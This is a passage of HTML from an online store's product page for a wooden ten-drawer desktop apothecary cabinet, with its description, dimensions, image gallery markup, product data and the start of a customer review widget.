              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 2 of 3"
                aria-controls="Slider-template--23757790183588__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 3 of 3"
                aria-controls="Slider-template--23757790183588__main"
              >
                <span class="dot"></span>
              </button></div>
        </div>
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
          aria-label="Next slide"
          aria-controls="Slider-template--23757790183588__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div><noscript><div class="slider-buttons">
          <div class="slider-counter"><a
                href="#Slide-template--23757790183588__main-1"
                class="slider-counter__link link"
                aria-label="Load slide 1 of 3"
              >
                1
              </a><a
                href="#Slide-template--23757790183588__main-2"
                class="slider-counter__link link"
                aria-label="Load slide 2 of 3"
              >
                2
              </a><a
                href="#Slide-template--23757790183588__main-3"
                class="slider-counter__link link"
                aria-label="Load slide 3 of 3"
              >
                3
              </a></div>
        </div></noscript>
  </slideshow-component>
</div><div class="product__description rte quick-add-hidden" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                  <h1 style="text-align: center;"><img style="float: none;" src="//cdn.shopify.com/s/files/1/0160/4485/1300/files/guarantee_large_large_af1cf436-659b-45f1-ba47-924e085ae178_large.png?v=1567961502" alt=""></h1>
<center>
<span style="color: #ff9900;"><strong><span style="text-decoration: underline;">FREE USPS FIRST CLASS SHIPPING</span></strong></span><center></center>
</center><center><span style="color: #ff9900;"><strong><span style="text-decoration: underline;"></span></strong></span></center>
<p> </p>
<p><strong>Stunning and Elegant Style Drawer That Your Friends Will Envy!</strong></p>
<p><strong>Keep Yourself Productive with this Anti-Clutter Desktop Apothecary Library Card Catalog Style Retro Drawer</strong></p>
<p>Keep your home or office clutter free with this elegant and beautiful tabletop cabinet.  This is classic and can last for years. It is a great addition to your home. Made of natural wood with elegant finish, it boasts of 9 drawers and 1 large one at the bottom. Place this on your counter, desk or table, and you will keep things organized.</p>
<p>Your friends will likely get one too.  It’s gorgeous. It has a rustic finished, but it could easily match your home décor or furniture.  It is incredibly useful as well.  You can place all kinds of things in it, and keep your table neat and tidy.</p>
<p>It is easy to avoid clutter when you are organized.  You can stay on top of things, and this drawer can help you do that.  You will know exactly where to keep and find things, so you can be organized and finish your work quickly.</p>
<table width="200" data-mce-selected="1">
<tbody>
<tr>
<td style="text-align: center;" colspan="2" width="200" data-mce-style="text-align: center;" data-mce-selected="1"><strong>Product Dimensions</strong></td>
</tr>
<tr>
<td data-mce-selected="1">Depth</td>
<td data-mce-selected="1">5.70"</td>
</tr>
<tr>
<td data-mce-selected="1">Width</td>
<td data-mce-selected="1">10.80"</td>
</tr>
<tr>
<td data-mce-selected="1">Height</td>
<td data-mce-selected="1">15.00"</td>
</tr>
</tbody>
</table>
<table width="200" data-mce-selected="1">
<tbody>
<tr>
<td style="text-align: center;" colspan="2" width="200" data-mce-style="text-align: center;" data-mce-selected="1"><strong>Small Cabinets Dimensions</strong></td>
</tr>
<tr>
<td data-mce-selected="1">Depth</td>
<td data-mce-selected="1">5.11"</td>
</tr>
<tr>
<td data-mce-selected="1">Width</td>
<td data-mce-selected="1">3.00"</td>
</tr>
<tr>
<td data-mce-selected="1">Height</td>
<td data-mce-selected="1">3.00"</td>
</tr>
<tr>
<td style="text-align: center;" colspan="2" data-mce-style="text-align: center;" data-mce-selected="1"><strong>Large Cabinet Dimensions</strong></td>
</tr>
<tr>
<td data-mce-selected="1">Depth</td>
<td data-mce-selected="1">5.11"</td>
</tr>
<tr>
<td data-mce-selected="1">Width</td>
<td data-mce-selected="1">9.84"</td>
</tr>
<tr>
<td data-mce-selected="1">Height</td>
<td data-mce-selected="1">3.00"</td>
</tr>
</tbody>
</table>
<p> </p>
<ul class="a">
<li>
<strong>MULTI-PURPOSE</strong> – Great for organizing various items like medicine, jewelry, crafts, makeup, oils, office items, and others.</li>
<li>
<strong>10 SPACIOUS DRAWERS</strong> – The top 9 drawers are small, but you can keep various items in it. The larger one at the bottom is bigger and is great for additional storage.</li>
<li>
<strong>GORGEOUS DESIGN</strong> – Multi-layered. Made of natural wood. Beautiful, elegant, and classy. Not heavy on desktop.</li>
<li>
<strong>GREAT FOR HOME OR OFFICE</strong> – When you need to keep things clean, organized, and tidy in your home or office, this drawer will do the trick.</li>
</ul>
<p><img style="display: block; margin-left: auto; margin-right: auto;" alt="" src="//cdn.shopify.com/s/files/1/0160/4485/1300/files/Trust_badge_large_3c3a7ffe-9dff-406f-bb3e-9f096efe2617_large.jpg?v=1557239333"></p>
                </div><div id="shopify-block-AaUYvV2pCcWZiVzJLb__shop_shop_login_button_app_block_EAAYVh" class="shopify-block shopify-app-block">
  



</div>
<a href="/products/desktop-accessory-solid-wood-medicine-10-drawer-cabinet-2" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--23757790183588__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--23757790183588__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//primo-supplies.com/cdn/shop/products/minichinesemedicinecabinet.jpg?v=1634314485&width=550 550w,//primo-supplies.com/cdn/shop/products/minichinesemedicinecabinet.jpg?v=1634314485&width=1100 1100w,//primo-supplies.com/cdn/shop/products/minichinesemedicinecabinet.jpg?v=1634314485&width=1445 1445w,//primo-supplies.com/cdn/shop/products/minichinesemedicinecabinet.jpg?v=1634314485&width=1680 1680w,//primo-supplies.com/cdn/shop/products/minichinesemedicinecabinet.jpg?v=1634314485 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//primo-supplies.com/cdn/shop/products/minichinesemedicinecabinet.jpg?v=1634314485&width=1445"
    alt="Desktop Apothecary Library Card Catalog Medicine 10 Drawer Cabinet | Clutter Free Home"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24092110061732"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//primo-supplies.com/cdn/shop/products/fullassemblednoinstallationrequireddesktopcabinet.jpg?v=1634314485&width=550 550w,//primo-supplies.com/cdn/shop/products/fullassemblednoinstallationrequireddesktopcabinet.jpg?v=1634314485&width=1100 1100w,//primo-supplies.com/cdn/shop/products/fullassemblednoinstallationrequireddesktopcabinet.jpg?v=1634314485&width=1445 1445w,//primo-supplies.com/cdn/shop/products/fullassemblednoinstallationrequireddesktopcabinet.jpg?v=1634314485&width=1680 1680w,//primo-supplies.com/cdn/shop/products/fullassemblednoinstallationrequireddesktopcabinet.jpg?v=1634314485 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//primo-supplies.com/cdn/shop/products/fullassemblednoinstallationrequireddesktopcabinet.jpg?v=1634314485&width=1445"
    alt="Desktop Apothecary Library Card Catalog Medicine 10 Drawer Cabinet | Clutter Free Home"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24092110028964"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//primo-supplies.com/cdn/shop/products/ApothecaryDrawerHerbalDresser.jpg?v=1634314486&width=550 550w,//primo-supplies.com/cdn/shop/products/ApothecaryDrawerHerbalDresser.jpg?v=1634314486&width=1100 1100w,//primo-supplies.com/cdn/shop/products/ApothecaryDrawerHerbalDresser.jpg?v=1634314486&width=1445 1445w,//primo-supplies.com/cdn/shop/products/ApothecaryDrawerHerbalDresser.jpg?v=1634314486&width=1680 1680w,//primo-supplies.com/cdn/shop/products/ApothecaryDrawerHerbalDresser.jpg?v=1634314486 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//primo-supplies.com/cdn/shop/products/ApothecaryDrawerHerbalDresser.jpg?v=1634314486&width=1445"
    alt="Desktop Apothecary Library Card Catalog Medicine 10 Drawer Cabinet | Clutter Free Home"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24092109897892"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//primo-supplies.com/cdn/shop/products/desktopvintageorganizerdrawers.jpg?v=1634314485&width=550 550w,//primo-supplies.com/cdn/shop/products/desktopvintageorganizerdrawers.jpg?v=1634314485&width=1100 1100w,//primo-supplies.com/cdn/shop/products/desktopvintageorganizerdrawers.jpg?v=1634314485&width=1445 1445w,//primo-supplies.com/cdn/shop/products/desktopvintageorganizerdrawers.jpg?v=1634314485&width=1680 1680w,//primo-supplies.com/cdn/shop/products/desktopvintageorganizerdrawers.jpg?v=1634314485 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//primo-supplies.com/cdn/shop/products/desktopvintageorganizerdrawers.jpg?v=1634314485&width=1445"
    alt="Desktop Apothecary Library Card Catalog Medicine 10 Drawer Cabinet | Clutter Free Home"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24092109930660"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//primo-supplies.com/cdn/shop/products/dicingstorageflytyerpackagedherbstorage.jpg?v=1634314486&width=550 550w,//primo-supplies.com/cdn/shop/products/dicingstorageflytyerpackagedherbstorage.jpg?v=1634314486&width=1100 1100w,//primo-supplies.com/cdn/shop/products/dicingstorageflytyerpackagedherbstorage.jpg?v=1634314486&width=1445 1445w,//primo-supplies.com/cdn/shop/products/dicingstorageflytyerpackagedherbstorage.jpg?v=1634314486&width=1680 1680w,//primo-supplies.com/cdn/shop/products/dicingstorageflytyerpackagedherbstorage.jpg?v=1634314486 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//primo-supplies.com/cdn/shop/products/dicingstorageflytyerpackagedherbstorage.jpg?v=1634314486&width=1445"
    alt="Desktop Apothecary Library Card Catalog Medicine 10 Drawer Cabinet | Clutter Free Home"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24092109963428"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//primo-supplies.com/cdn/shop/products/essentialoilsfishinglurestorage.jpg?v=1634314485&width=550 550w,//primo-supplies.com/cdn/shop/products/essentialoilsfishinglurestorage.jpg?v=1634314485&width=1100 1100w,//primo-supplies.com/cdn/shop/products/essentialoilsfishinglurestorage.jpg?v=1634314485&width=1445 1445w,//primo-supplies.com/cdn/shop/products/essentialoilsfishinglurestorage.jpg?v=1634314485&width=1680 1680w,//primo-supplies.com/cdn/shop/products/essentialoilsfishinglurestorage.jpg?v=1634314485 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//primo-supplies.com/cdn/shop/products/essentialoilsfishinglurestorage.jpg?v=1634314485&width=1445"
    alt="Desktop Apothecary Library Card Catalog Medicine 10 Drawer Cabinet | Clutter Free Home"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24092109996196"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//primo-supplies.com/cdn/shop/products/solidwoodretrodesktoporganizerdrawere.jpg?v=1634314486&width=550 550w,//primo-supplies.com/cdn/shop/products/solidwoodretrodesktoporganizerdrawere.jpg?v=1634314486&width=1100 1100w,//primo-supplies.com/cdn/shop/products/solidwoodretrodesktoporganizerdrawere.jpg?v=1634314486&width=1445 1445w,//primo-supplies.com/cdn/shop/products/solidwoodretrodesktoporganizerdrawere.jpg?v=1634314486&width=1680 1680w,//primo-supplies.com/cdn/shop/products/solidwoodretrodesktoporganizerdrawere.jpg?v=1634314486 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//primo-supplies.com/cdn/shop/products/solidwoodretrodesktoporganizerdrawere.jpg?v=1634314486&width=1445"
    alt="Desktop Apothecary Library Card Catalog Medicine 10 Drawer Cabinet | Clutter Free Home"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24092110094500"
  ></div>
  </div>
</product-modal>


  
<script src="//primo-supplies.com/cdn/shop/t/14/assets/product-modal.js?v=50921580101160527761732117614" defer="defer"></script>
    <script src="//primo-supplies.com/cdn/shop/t/14/assets/media-gallery.js?v=149794636457678587381732117613" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--23757790183588__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--23757790183588__main"]') ||
        document.querySelector('variant-selects[data-section="template--23757790183588__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--23757790183588__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--23757790183588__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Desktop Apothecary Library Card Catalog Medicine 10 Drawer Cabinet | Clutter Free Home",
      "url": "https:\/\/primo-supplies.com\/products\/desktop-accessory-solid-wood-medicine-10-drawer-cabinet-2",
      "image": [
          "https:\/\/primo-supplies.com\/cdn\/shop\/products\/minichinesemedicinecabinet.jpg?v=1634314485\u0026width=1920"
        ],
      "description": "\n\nFREE USPS FIRST CLASS SHIPPING\n\n \nStunning and Elegant Style Drawer That Your Friends Will Envy!\nKeep Yourself Productive with this Anti-Clutter Desktop Apothecary Library Card Catalog Style Retro Drawer\nKeep your home or office clutter free with this elegant and beautiful tabletop cabinet.  This is classic and can last for years. It is a great addition to your home. Made of natural wood with elegant finish, it boasts of 9 drawers and 1 large one at the bottom. Place this on your counter, desk or table, and you will keep things organized.\nYour friends will likely get one too.  It’s gorgeous. It has a rustic finished, but it could easily match your home décor or furniture.  It is incredibly useful as well.  You can place all kinds of things in it, and keep your table neat and tidy.\nIt is easy to avoid clutter when you are organized.  You can stay on top of things, and this drawer can help you do that.  You will know exactly where to keep and find things, so you can be organized and finish your work quickly.\n\n\n\nProduct Dimensions\n\n\nDepth\n5.70\"\n\n\nWidth\n10.80\"\n\n\nHeight\n15.00\"\n\n\n\n\n\n\nSmall Cabinets Dimensions\n\n\nDepth\n5.11\"\n\n\nWidth\n3.00\"\n\n\nHeight\n3.00\"\n\n\nLarge Cabinet Dimensions\n\n\nDepth\n5.11\"\n\n\nWidth\n9.84\"\n\n\nHeight\n3.00\"\n\n\n\n \n\n\nMULTI-PURPOSE – Great for organizing various items like medicine, jewelry, crafts, makeup, oils, office items, and others.\n\n10 SPACIOUS DRAWERS – The top 9 drawers are small, but you can keep various items in it. The larger one at the bottom is bigger and is great for additional storage.\n\nGORGEOUS DESIGN – Multi-layered. Made of natural wood. Beautiful, elegant, and classy. Not heavy on desktop.\n\nGREAT FOR HOME OR OFFICE – When you need to keep things clean, organized, and tidy in your home or office, this drawer will do the trick.\n\n",
      "sku": "DESKTOP-DRAWER-CABINET-TALL",
      "brand": {
        "@type": "Brand",
        "name": "Woodaholic"
      },
      "offers": [{
            "@type" : "Offer","sku": "DESKTOP-DRAWER-CABINET-TALL","availability" : "http://schema.org/InStock",
            "price" : 99.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/primo-supplies.com\/products\/desktop-accessory-solid-wood-medicine-10-drawer-cabinet-2?variant=40356377297060"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--23757790183588__related-products" class="shopify-section section"><link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-card.css?v=857354030700666751732117613" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-price.css?v=116010604417246430981732117613" media="print" onload="this.media='all'">
<link
  rel="stylesheet"
  href="//primo-supplies.com/cdn/shop/t/14/assets/section-related-products.css?v=80324771040738084201732117614"
  media="print"
  onload="this.media='all'"
><style data-shopify>.section-template--23757790183588__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23757790183588__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden">
  <product-recommendations
    class="related-products page-width section-template--23757790183588__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--23757790183588__related-products&product_id=3463423918180&limit=4"
  >
    
  </product-recommendations>
</div>


</section><div id="shopify-section-template--23757790183588__03c08e95-f0ce-4379-bc05-787da4136202" class="shopify-section"><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-tickers.css?v=30346802988262109031732117613" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-template--23757790183588__03c08e95-f0ce-4379-bc05-787da4136202-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23757790183588__03c08e95-f0ce-4379-bc05-787da4136202-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-template--23757790183588__03c08e95-f0ce-4379-bc05-787da4136202 .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-template--23757790183588__03c08e95-f0ce-4379-bc05-787da4136202 .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
  }

  .horizontal-ticker-template--23757790183588__03c08e95-f0ce-4379-bc05-787da4136202.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-template--23757790183588__03c08e95-f0ce-4379-bc05-787da4136202 color-accent-2 section-template--23757790183588__03c08e95-f0ce-4379-bc05-787da4136202-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    <p class="horizontal-ticker__item">
        + SAFE AND SECURE CHECK-OUT +
      </p><p class="horizontal-ticker__item">
        + SAFE SECURE CHECK-OUT +
      </p>
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      </div>
  <!-- </div> -->
</div>


</div><section id="shopify-section-template--23757790183588__1732284806f2f4076b" class="shopify-section section"><div class="page-width"><div id="shopify-block-AL1ZEdC93QTFOeklre__judge_me_reviews_review_widget_kyDJLh" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Desktop Apothecary Library Card Catalog Medicine 10 Drawer Cabinet | Clutter Free Home'
    data-id='3463423918180'
    data-product-id='3463423918180'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="0"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AL1ZEdC93QTFOeklre__judge_me_reviews_review_widget_kyDJLh"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2024-09-23T18:22:29Z' data-average-rating='4.34' data-number-of-reviews='61' data-number-of-questions='0'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 4.34 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 61 reviews</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='37' data-percentage='61'>  <div class='jdgm-histogram__star' role='button' aria-label="61% (37) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 61%;'> </div> </div> <div class='jdgm-histogram__percentage'>61%</div> <div class='jdgm-histogram__frequency'>(37)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='13' data-percentage='21'>  <div class='jdgm-histogram__star' role='button' aria-label="21% (13) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 21%;'> </div> </div> <div class='jdgm-histogram__percentage'>21%</div> <div class='jdgm-histogram__frequency'>(13)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='6' data-percentage='10'>  <div class='jdgm-histogram__star' role='button' aria-label="10% (6) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 10%;'> </div> </div> <div class='jdgm-histogram__percentage'>10%</div> <div class='jdgm-histogram__frequency'>(6)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='5' data-percentage='8'>  <div class='jdgm-histogram__star' role='button' aria-label="8% (5) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 8%;'> </div> </div> <div class='jdgm-histogram__percentage'>8%</div> <div class='jdgm-histogram__frequency'>(5)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'> <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='d5883d69-81b8-42a5-ab07-94e5222555ea' data-product-title='Desktop Apothecary Library Card Catalog Medicine 10 Drawer Cabinet | Clutter Free Home' data-product-url='/products/desktop-accessory-solid-wood-medicine-10-drawer-cabinet-2' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > J </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-08-28 00:00:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Jill I</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Very well made.</b> <div class='jdgm-rev__body'><p>What I am using this perfect sized cabinet is for all the iPhone and iPad accessories. Keeps them separated and not lost. The cabinet looks great on my kitchen countertop. I’m very pleased with it.</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://m.media-amazon.com/images/I/710uyocniKL.jpg' data-mfp-src='https://m.media-amazon.com/images/I/710uyocniKL.jpg' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://m.media-amazon.com/images/I/710uyocniKL.jpg'> </a>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='171414e1-480c-447e-9024-12ec56aa4433' data-product-title='Desktop Apothecary Library Card Catalog Medicine 10 Drawer Cabinet | Clutter Free Home' data-product-url='/products/desktop-accessory-solid-wood-medicine-10-drawer-cabinet-2' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > s </div>  <span class='jdgm-rev__rating' 